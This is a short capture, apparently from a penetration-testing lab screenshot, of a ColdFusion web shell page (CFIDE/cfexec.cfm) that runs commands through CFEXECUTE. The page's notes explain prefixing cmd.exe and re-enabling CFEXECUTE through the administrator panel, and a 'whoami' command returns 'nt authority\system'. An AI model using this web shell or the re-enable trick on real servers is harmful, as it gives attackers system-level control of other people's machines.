 10.11.1.10/CFIDE/cfexec.cfm
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
Kali Docs References Cheat sheets Training Tools
Notes:
Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cmd.exe is
Options are, of course, the command line options you want to run
CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
Command: whoami
Options:
Timeout: 5
Exec
nt authority\system